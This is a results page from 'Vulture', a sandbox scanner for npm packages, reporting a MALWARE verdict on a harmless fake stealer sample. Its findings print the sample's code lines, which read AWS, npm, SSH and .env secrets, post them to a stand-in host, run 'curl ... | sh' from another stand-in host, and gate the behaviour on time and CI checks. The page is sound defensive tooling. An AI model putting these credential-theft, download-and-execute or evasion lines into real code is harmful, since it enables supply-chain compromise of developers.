 🦅 Vulture
Is this package safe to install? We detonate it in a sandbox full of fake secrets and a fake internet, then an AI agent writes the verdict.
npm package (left-pad@1.3.0) or GitHub URL (https://github.com/owner/repo) Choose File No file chosen Scan
Try: left-pad is-number@7.0.0, or upload samples/fake-malware/fake-stealer.tgz (harmless fake malware).
SCANNING UPLOAD:FAKE-STEALER.TGZ · DONE
1. fetch 2. static 3. sandbox 4. detonate 5. observe 6. analyze
[27.5s] detonate run ci: planting honeytokens
[27.5s] detonate run ci: postinstall script
[27.5s] detonate run ci: loading entry points
[35.6s] detonate run ci: 4 honeytoken hits, 2 network calls
[35.6s] detonate run ci+90d: planting honeytokens
[35.6s] detonate run ci+90d: postinstall script
[35.6s] detonate run ci+90d: loading entry points
[43.6s] detonate run ci+90d: 4 honeytoken hits, 2 network calls
[43.7s] observe 8 events caught by the fake internet
[44s] analyze agent reviewing traces + dormant code
[44s] analyze verdict: MALWARE
MALWARE
fake-stealer 1.0.0 sha256:089bf81f829346953ab9ae5b18ef73e8598d00662dc317634ef5aa710311fef5
risk score 100/100 · rule-based (set VULTR_INFERENCE_API_KEY + AGENT_MODEL for the AI verdict)
sha256 089bf81f829346953ab9ae5b18ef73e8598d00662dc317634ef5aa710311fef5
• sent planted secrets to 4 remote endpoint(s)
• read 16 planted credential file(s)
• contacted unexpected hosts: collect.exfil-sample.invalid
• spawned shell / download commands
• 6 high-severity static findings
• runs code at install time
• code checks time / CI / environment before acting (possible evasion)
🍯 HONEYTOKENS TOUCHED
File Op Run
/home/alice/.aws/credentials read developer
/home/alice/.npmrc read developer
/home/alice/.ssh/id_rsa read developer
/project/.env read developer
/home/alice/.aws/credentials read developer+90d
/home/alice/.npmrc read developer+90d
/home/alice/.ssh/id_rsa read developer+90d
/project/.env read developer+90d
/home/runner/.aws/credentials read ci
/home/runner/.npmrc read ci
/home/runner/.ssh/id_rsa read ci
/project/.env read ci
/home/runner/.aws/credentials read ci+90d
/home/runner/.npmrc read ci+90d
/home/runner/.ssh/id_rsa read ci+90d
/project/.env read ci+90d
📤 SECRETS SENT OUT
Where Kind
collect.exfil-sample.invalid/c:80 http POST
collect.exfil-sample.invalid/c:80 http POST
collect.exfil-sample.invalid/c:80 http POST
collect.exfil-sample.invalid/c:80 http POST
🌐 FAKE INTERNET: LOOKUPS & REQUESTS
collect.exfil-sample.invalid
Ki Target Body
nd
ht collect.exfil- {"host":"84cb5f5cc4b8","loot":
tp sample.invali {".aws/credentials":"
d/c :80 [default]\naws_access_key_id =
AKIAVLT1A60AC8F20000\naws_secret_acces
ht collect.exfil- {"host":"84cb5f5cc4b8","loot":
tp sample.invali {".aws/credentials":"
d/c :80 [default]\naws_access_key_id =
AKIAVLT1A60AC8F20000\naws_secret_acces
ht collect.exfil- {"host":"84cb5f5cc4b8","loot":
tp sample.invali {".aws/credentials":"
d/c :80 [default]\naws_access_key_id =
AKIAVLT1A60AC8F20000\naws_secret_acces
ht collect.exfil- {"host":"84cb5f5cc4b8","loot":
tp sample.invali {".aws/credentials":"
d/c :80 [default]\naws_access_key_id =
AKIAVLT1A60AC8F20000\naws_secret_acces
⚙️ PROCESSES SPAWNED
Command Run
sh -c node setup.js developer
node setup.js developer
node /tmp/runs/developer/entry.cjs developer
sh -c node setup.js developer+
90d
node setup.js developer+
90d
/bin/sh -c curl -s http://stage2.exfil- developer+
sample.invalid/p.sh | sh 90d
PERSONA × CLOCK MATRIX
Run Honeytoken hits Network calls Processes
developer 4 2 3
developer+90d 4 2 5
ci 4 2 3
ci+90d 4 2 3
STATIC FINDINGS (6 HIGH · 4 MEDIUM)
Install scripts: fake-stealer postinstall: node setup.js
Sev Rule Where Code
mediu net_module setup.js const fs = require('fs'), os = require('os'), path = require('path'), http = require('http');
m :2
mediu base64_dec setup.js const host = Buffer.from('Y29sbGVjdC5leGZpbC1zYW1wbGUuaW52YWxpZA==', 'base64').toString(); //
m ode :3 collect.exfil-sample.invalid
high secret_paths setup.js for (const f of ['.aws/credentials', '.npmrc', '.ssh/id_rsa']) {
:5
high secret_paths setup.js try { loot['.env'] = fs.readFileSync(path.join(process.cwd(), '.env'), 'utf8'); } catch (e) {}
:8
high env_dump setup.js loot.env = JSON.stringify(process.env);
:9
high secret_paths setup.js loot.env = JSON.stringify(process.env);
:9
high secret_paths index.js if (Date.now() > PUBLISHED + 60 * 864e5 && !process.env.CI) {
:4
mediu ci_check index.js if (Date.now() > PUBLISHED + 60 * 864e5 && !process.env.CI) {
m :4
high child_proces index.js require('child_process').exec('curl -s http://stage2.exfil-sample.invalid/p.sh | sh', () => {});
s :5
mediu exec_call index.js require('child_process').exec('curl -s http://stage2.exfil-sample.invalid/p.sh | sh', () => {});
m :5
RECENT SCANS
upload:benign-utils.tgz SAFE
upload:fake-stealer.tgz MALWARE